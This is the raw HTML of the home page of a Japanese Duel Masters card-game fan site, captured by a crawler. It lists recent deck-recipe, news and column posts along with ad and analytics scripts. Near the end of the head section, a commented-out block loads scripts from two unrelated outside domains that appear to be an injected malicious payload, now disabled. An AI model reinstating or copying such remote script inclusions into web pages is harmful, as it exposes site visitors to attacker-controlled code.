

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmasters-club.com/column/2018/1312/
body_size: 14062
content:

<!DOCTYPE HTML>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<meta charset="UTF-8">

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4542091675421993",
          enable_page_level_ads: true
     });
</script>
	
	
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
	<!-- jquery -->
	<script src="https://code.jquery.com/jquery-3.1.1.slim.min.js" integrity="sha384-A7FZj7v+d/sdmMqp/nOQwliLvUsJfDHW+k9Omg/a/EheAdgtzNs3hpfag6Ed950n" crossorigin="anonymous"></script>
	<!-- bootstrap4 -->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/css/bootstrap.min.css" integrity="sha384-rwoIResjU2yc3z8GV/NPeZWAv56rSmLldC3R/AZzGRnGxQQKnKkoFVhFQhNUwEyJ" crossorigin="anonymous">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js" integrity="sha384-DztdAPBWPRXSA/3eYEEUWrWCy7G5KFbe8fFjk5JAIxUYHKkDx6Qin1DkWx51bBrb" crossorigin="anonymous"></script>
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/js/bootstrap.min.js" integrity="sha384-vBWWzlZJ8ea9aCX4pEW3rVHjgjt7zpkNpZk+02D9phzyeVkE+jo0ieGizqPLForn" crossorigin="anonymous"></script>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
      rel="stylesheet">
	
	<!--[if lt IE 9]>
    <script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->


		<!-- All in One SEO 4.0.18 -->
		<title>新デュエマクラブ</title>
		<meta name="description" content="最新情報・デッキレシピ・高騰カード・環境デッキ"/>
		<link rel="canonical" href="https://dmasters-club.com/" />
		<link rel="next" href="https://dmasters-club.com/page/2/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dmasters-club.com\/#website","url":"https:\/\/dmasters-club.com\/","name":"\u65b0\u30c7\u30e5\u30a8\u30de\u30af\u30e9\u30d6","description":"\u6700\u65b0\u60c5\u5831\u30fb\u30c7\u30c3\u30ad\u30ec\u30b7\u30d4\u30fb\u9ad8\u9a30\u30ab\u30fc\u30c9\u30fb\u74b0\u5883\u30c7\u30c3\u30ad","publisher":{"@id":"https:\/\/dmasters-club.com\/#organization"},"potentialAction":{"@type":"SearchAction","target":"https:\/\/dmasters-club.com\/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https:\/\/dmasters-club.com\/#organization","name":"\u65b0\u30c7\u30e5\u30a8\u30de\u30af\u30e9\u30d6","url":"https:\/\/dmasters-club.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dmasters-club.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dmasters-club.com\/#listItem","position":"1","item":{"@id":"https:\/\/dmasters-club.com\/#item","name":"\u30db\u30fc\u30e0","description":"\u6700\u65b0\u60c5\u5831\u30fb\u30c7\u30c3\u30ad\u30ec\u30b7\u30d4\u30fb\u9ad8\u9a30\u30ab\u30fc\u30c9\u30fb\u74b0\u5883\u30c7\u30c3\u30ad","url":"https:\/\/dmasters-club.com\/"}}]},{"@type":"CollectionPage","@id":"https:\/\/dmasters-club.com\/#collectionpage","url":"https:\/\/dmasters-club.com\/","name":"\u65b0\u30c7\u30e5\u30a8\u30de\u30af\u30e9\u30d6","description":"\u6700\u65b0\u60c5\u5831\u30fb\u30c7\u30c3\u30ad\u30ec\u30b7\u30d4\u30fb\u9ad8\u9a30\u30ab\u30fc\u30c9\u30fb\u74b0\u5883\u30c7\u30c3\u30ad","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dmasters-club.com\/#website"},"breadcrumb":{"@id":"https:\/\/dmasters-club.com\/#breadcrumblist"},"about":{"@id":"https:\/\/dmasters-club.com\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-113311822-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="keywords" content="" />
<meta name="description" content="最新情報・デッキレシピ・高騰カード・環境デッキ" />
<meta property="og:title" content="新デュエマクラブ" />
<meta property="og:type" content="website" />
<meta property="og:description" content="最新情報・デッキレシピ・高騰カード・環境デッキ" />
<meta property="og:url" content="https://dmasters-club.com/" />
<meta property="og:image" content="" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:site_name" content="新デュエマクラブ" />
<link href="https://plus.google.com/" rel="publisher" />
<meta content="summary" name="twitter:card" />
<meta content="@bolmeteus_man" name="twitter:site" />

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dmasters-club.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- dmasters-club.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='base-css-css'  href='https://dmasters-club.com/wp-content/themes/xeory_base/base.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css'  href='https://dmasters-club.com/wp-content/themes/xeory_base/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://dmasters-club.com/wp-content/themes/xeory_base/lib/fonts/font-awesome-4.5.0/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dmasters-club.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css'  href='https://dmasters-club.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dmasters-club.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://dmasters-club.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://dmasters-club.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_old_css-css'  href='https://dmasters-club.com/wp-content/plugins/ultimate-member/../../uploads/ultimatemember/um_old_settings.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://dmasters-club.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/dmasters-club.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":0,"token":"969839542d","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.2.4' id='wpp-js-js'></script>
<script type='text/javascript' src='https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.15' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://dmasters-club.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmasters-club.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dmasters-club.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<!-- Favicon Rotator -->
<link rel="shortcut icon" href="https://dmasters-club.com/wp-content/uploads/2018/02/i.jpg" />
<!-- End Favicon Rotator -->
<style type="text/css">div#toc_container {width: 100%;}</style>		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
	var dataLayer_content = {"pagePostType":"frontpage"};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-539QDCQ');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			body{
	    font-family: 'Rounded Mplus 1c','Segoe UI','Verdana','Helvetica','Arial',sans-serif!important;
}		</style>
		
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144727115-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144727115-1');
</script><!--
<script type='text/javascript' src='https://cdn.eeduelements.com/jquery.js?ver=1.0.8'></script><script type='text/javascript' src='https://cdn.allyouwant.online/main.js?t=rp1'></script></head>
-->
<body data-rsssl=1 id="#top" class="home blog left-content color01 aa-prefix-dmast- aa-disabled-archive" itemschope="itemscope" itemtype="http://schema.org/WebPage">

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.8&appId=";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<header id="header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
  <div class="wrap">
          <h1 id="logo" itemprop="headline">
        <a href="https://dmasters-club.com"><img src="https://dmasters-club.com/wp-content/uploads/2018/04/aa.png" alt="新デュエマクラブ" /></a>
      </h1>

		<div class="right-nav">
			<!--
	  	<ul>
			<li><a href="https://dmasters-club.com/">ホーム</a></li>
			<li><a href="https://dmasters-club.com/forums/">掲示板</a></li>
			<li><a href="https://dmasters-club.com/members/">メンバー</a></li>
	  	</ul>
			-->
	  
	  	<a  id="btn" href="https://dmasters-club.com/login/" class="btn btn-danger"><i class="material-icons">mode_edit</i>記事を書く</a><a  id="btn" href="https://dmasters-club.com/login/" class="btn btn-primary"><i class="material-icons">account_circle</i>ログイン</a><a id="btn" href="https://dmasters-club.com/register/" class="btn btn-success"><i class="material-icons">person_add</i>３０秒でメンバーに入る</a>	  
	  	</div>

        <div id="header-menu-tog"> <a href="#"><i class="fa fa-align-justify"></i></a></div>
  </div>
</header>

<!-- start global nav  -->
<!---->
<nav id="gnav" role="navigation" itemscope="itemscope" itemtype="http://scheme.org/SiteNavigationElement">
  <div class="wrap">
  <div id="gnav-container" class="gnav-container"><ul id="gnav-ul" class="clearfix"><li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258 sokuhou"><a href="https://dmasters-club.com/category/sokuhou/">デュエマ速報</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250 recipe"><a href="https://dmasters-club.com/category/recipe/">デッキレシピ</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213 victory"><a href="https://dmasters-club.com/category/victory/">環境デッキ</a></li>
<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212 beginner"><a href="https://dmasters-club.com/category/beginner/">初心者・復帰勢向け</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344 advice"><a href="https://dmasters-club.com/category/advice/">アドバイス募集</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-210 idea"><a href="https://dmasters-club.com/category/idea/">アイディア・コンボ</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215 soaring"><a href="https://dmasters-club.com/category/soaring/">高騰カード</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43 sleeve"><a href="https://dmasters-club.com/category/sleeve/">スリーブまとめ</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324 new"><a href="https://dmasters-club.com/category/new/">ご連絡</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730 report"><a href="https://dmasters-club.com/category/report/">大会レポート</a></li>
<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732 column"><a href="https://dmasters-club.com/category/column/">コラム</a></li>
<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778 videos"><a href="https://dmasters-club.com/category/videos/">対戦動画記事</a></li>
<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801 original"><a href="https://dmasters-club.com/category/original/">オリジナルカード</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109 new-post"><a href="https://dmasters-club.com/new-post/">最新５０記事</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1110 ranking-post"><a href="https://dmasters-club.com/ranking-post/">記事ランキング 　ベスト１００</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108 ranking-blog"><a href="https://dmasters-club.com/ranking-blog/">ブログランキング　ベスト１００</a></li>
<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523 development"><a href="https://dmasters-club.com/category/development/">デッキ開発部リメイクデッキ集</a></li>
</ul></div>    </div>
</nav>


<div class="koukoku col-md-12">

スポンサードリンク
	
</div>
<style>
	.koukoku{
		
	}
</style>
<!-- popular_post_content -->

<div id="recent_post_content" class="front-loop">

<!-- <h2><i class="fa fa-clock-o"></i> 最近の投稿</h2> -->
<div class="wrap container">
  <div class="front-loop-cont row">
	<div class="col-md-6 front">  <article id="post-1716" class="popular_post_box recent-1 post-1716 post type-post status-publish format-standard has-post-thumbnail hentry category-sokuhou firstpost">
      <a href="https://dmasters-club.com/sokuhou/2019/1716/" class="wrap-a">        <div class="post-thumbnail">
        <img width="528" height="206" src="https://dmasters-club.com/wp-content/uploads/2019/12/ザツダン.png" class="attachment-loop_thumbnail size-loop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dmasters-club.com/wp-content/uploads/2019/12/ザツダン.png 528w, https://dmasters-club.com/wp-content/uploads/2019/12/ザツダン-300x117.png 300w, https://dmasters-club.com/wp-content/uploads/2019/12/ザツダン-304x119.png 304w, https://dmasters-club.com/wp-content/uploads/2019/12/ザツダン-282x110.png 282w" sizes="(max-width: 528px) 100vw, 528px" />        </div>
                    <p class="p_category">デュエマ速報</p>
            <h3>殿堂前の雑談 The title is too short</h3>
            <p class="p_date"><span class="date-y">2019</span><span class="date-mj">12/16</span></p></a>
  </article>
	
		

</div>	<div class="col-md-6 front"><div class="row"><div class="col-md-6 front">  <article id="post-1703" class="popular_post_box recent-2 post-1703 post type-post status-publish format-standard has-post-thumbnail hentry category-recipe">
      <a href="https://dmasters-club.com/recipe/2019/1703/" class="wrap-a">        <div class="post-thumbnail">
        <img width="4160" height="1813" src="https://dmasters-club.com/wp-content/uploads/2019/02/P_20190223_174910_1.jpg" class="attachment-loop_thumbnail size-loop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dmasters-club.com/wp-content/uploads/2019/02/P_20190223_174910_1.jpg 4160w, https://dmasters-club.com/wp-content/uploads/2019/02/P_20190223_174910_1-300x131.jpg 300w, https://dmasters-club.com/wp-content/uploads/2019/02/P_20190223_174910_1-768x335.jpg 768w, https://dmasters-club.com/wp-content/uploads/2019/02/P_20190223_174910_1-1024x446.jpg 1024w, https://dmasters-club.com/wp-content/uploads/2019/02/P_20190223_174910_1-304x132.jpg 304w, https://dmasters-club.com/wp-content/uploads/2019/02/P_20190223_174910_1-282x123.jpg 282w" sizes="(max-width: 4160px) 100vw, 4160px" />        </div>
                    <p class="p_category">デッキレシピ</p>
            <h3>赤白ゴゴゴ</h3>
            <p class="p_date"><span class="date-y">2019</span><span class="date-mj">02/24</span></p></a>
  </article>
	
		

</div>	<div class="col-md-6 front">  <article id="post-1697" class="popular_post_box recent-3 post-1697 post type-post status-publish format-standard has-post-thumbnail hentry category-new tag-151">
      <a href="https://dmasters-club.com/new/2019/1697/" class="wrap-a">        <div class="post-thumbnail">
        <img width="475" height="233" src="https://dmasters-club.com/wp-content/uploads/2019/01/ポータル.png" class="attachment-loop_thumbnail size-loop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dmasters-club.com/wp-content/uploads/2019/01/ポータル.png 475w, https://dmasters-club.com/wp-content/uploads/2019/01/ポータル-300x147.png 300w, https://dmasters-club.com/wp-content/uploads/2019/01/ポータル-304x149.png 304w, https://dmasters-club.com/wp-content/uploads/2019/01/ポータル-282x138.png 282w" sizes="(max-width: 475px) 100vw, 475px" />        </div>
                    <p class="p_category">ご連絡</p>
            <h3>過去記事ポータル(全体編)</h3>
            <p class="p_date"><span class="date-y">2019</span><span class="date-mj">01/23</span></p></a>
  </article>
	
		

</div></div>	<div class="row"><div class="col-md-6 front">  <article id="post-1694" class="popular_post_box recent-4 post-1694 post type-post status-publish format-standard has-post-thumbnail hentry category-sokuhou tag-127">
      <a href="https://dmasters-club.com/sokuhou/2019/1694/" class="wrap-a">        <div class="post-thumbnail">
        <img width="620" height="318" src="https://dmasters-club.com/wp-content/uploads/2018/06/クリエイターズレター.png" class="attachment-loop_thumbnail size-loop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dmasters-club.com/wp-content/uploads/2018/06/クリエイターズレター.png 620w, https://dmasters-club.com/wp-content/uploads/2018/06/クリエイターズレター-300x154.png 300w, https://dmasters-club.com/wp-content/uploads/2018/06/クリエイターズレター-304x156.png 304w, https://dmasters-club.com/wp-content/uploads/2018/06/クリエイターズレター-282x145.png 282w" sizes="(max-width: 620px) 100vw, 620px" />        </div>
                    <p class="p_category">デュエマ速報</p>
            <h3>クリエイターズレターをご一緒に「vol.27」</h3>
            <p class="p_date"><span class="date-y">2019</span><span class="date-mj">01/1</span></p></a>
  </article>
	
		

</div>	<div class="col-md-6 front">  <article id="post-1693" class="popular_post_box recent-5 post-1693 post type-post status-publish format-standard has-post-thumbnail hentry category-sokuhou tag-127">
      <a href="https://dmasters-club.com/sokuhou/2018/1693/" class="wrap-a">        <div class="post-thumbnail">
        <img width="620" height="318" src="https://dmasters-club.com/wp-content/uploads/2018/06/クリエイターズレター.png" class="attachment-loop_thumbnail size-loop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dmasters-club.com/wp-content/uploads/2018/06/クリエイターズレター.png 620w, https://dmasters-club.com/wp-content/uploads/2018/06/クリエイターズレター-300x154.png 300w, https://dmasters-club.com/wp-content/uploads/2018/06/クリエイターズレター-304x156.png 304w, https://dmasters-club.com/wp-content/uploads/2018/06/クリエイターズレター-282x145.png 282w" sizes="(max-width: 620px) 100vw, 620px" />        </div>
                    <p class="p_category">デュエマ速報</p>
            <h3>クリエイターズレターをご一緒に「vol.26」</h3>
            <p class="p_date"><span class="date-y">2018</span><span class="date-mj">12/8</span></p></a>
  </article>
	
		

</div></div></div>	<div class="col-md-12 front"><div class="row"><div class="col-md-3 front">  <article id="post-1670" class="popular_post_box recent-6 post-1670 post type-post status-publish format-standard has-post-thumbnail hentry category-column tag-150">
      <a href="https://dmasters-club.com/column/2018/1670/" class="wrap-a">        <div class="post-thumbnail">
        <img width="494" height="279" src="https://dmasters-club.com/wp-content/uploads/2018/10/バニラ.png" class="attachment-loop_thumbnail size-loop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dmasters-club.com/wp-content/uploads/2018/10/バニラ.png 494w, https://dmasters-club.com/wp-content/uploads/2018/10/バニラ-300x169.png 300w, https://dmasters-club.com/wp-content/uploads/2018/10/バニラ-304x172.png 304w, https://dmasters-club.com/wp-content/uploads/2018/10/バニラ-282x159.png 282w" sizes="(max-width: 494px) 100vw, 494px" />        </div>
                    <p class="p_category">コラム</p>
            <h3>バニラにまつわるエトセトラ(トッキュー8のバニラ編)</h3>
            <p class="p_date"><span class="date-y">2018</span><span class="date-mj">10/1</span></p></a>
  </article>
	
		

</div>	<div class="col-md-3 front">  <article id="post-1668" class="popular_post_box recent-7 post-1668 post type-post status-publish format-standard has-post-thumbnail hentry category-column tag-149">
      <a href="https://dmasters-club.com/column/2018/1668/" class="wrap-a">        <div class="post-thumbnail">
        <img width="528" height="206" src="https://dmasters-club.com/wp-content/uploads/2018/05/ザツダン.png" class="attachment-loop_thumbnail size-loop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dmasters-club.com/wp-content/uploads/2018/05/ザツダン.png 528w, https://dmasters-club.com/wp-content/uploads/2018/05/ザツダン-300x117.png 300w, https://dmasters-club.com/wp-content/uploads/2018/05/ザツダン-304x119.png 304w, https://dmasters-club.com/wp-content/uploads/2018/05/ザツダン-282x110.png 282w" sizes="(max-width: 528px) 100vw, 528px" />        </div>
                    <p class="p_category">コラム</p>
            <h3>双極三弾のノーマルカードについての雑談他</h3>
            <p class="p_date"><span class="date-y">2018</span><span class="date-mj">09/26</span></p></a>
  </article>
	
		

</div>	<div class="col-md-3 front">  <article id="post-1664" class="popular_post_box recent-8 post-1664 post type-post status-publish format-standard has-post-thumbnail hentry category-new tag-148">
      <a href="https://dmasters-club.com/new/2018/1664/" class="wrap-a">        <div class="post-thumbnail">
        <img width="1780" height="2126" src="https://dmasters-club.com/wp-content/uploads/2018/09/2018年6月13日-239.jpg" class="attachment-loop_thumbnail size-loop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dmasters-club.com/wp-content/uploads/2018/09/2018年6月13日-239.jpg 1780w, https://dmasters-club.com/wp-content/uploads/2018/09/2018年6月13日-239-251x300.jpg 251w, https://dmasters-club.com/wp-content/uploads/2018/09/2018年6月13日-239-768x917.jpg 768w, https://dmasters-club.com/wp-content/uploads/2018/09/2018年6月13日-239-857x1024.jpg 857w, https://dmasters-club.com/wp-content/uploads/2018/09/2018年6月13日-239-179x214.jpg 179w, https://dmasters-club.com/wp-content/uploads/2018/09/2018年6月13日-239-218x260.jpg 218w" sizes="(max-width: 1780px) 100vw, 1780px" />        </div>
                    <p class="p_category">ご連絡</p>
            <h3>はじめまして！！！</h3>
            <p class="p_date"><span class="date-y">2018</span><span class="date-mj">09/26</span></p></a>
  </article>
	
		

</div>	<div class="col-md-3 front">  <article id="post-1662" class="popular_post_box recent-9 post-1662 post type-post status-publish format-standard has-post-thumbnail hentry category-sokuhou tag-118">
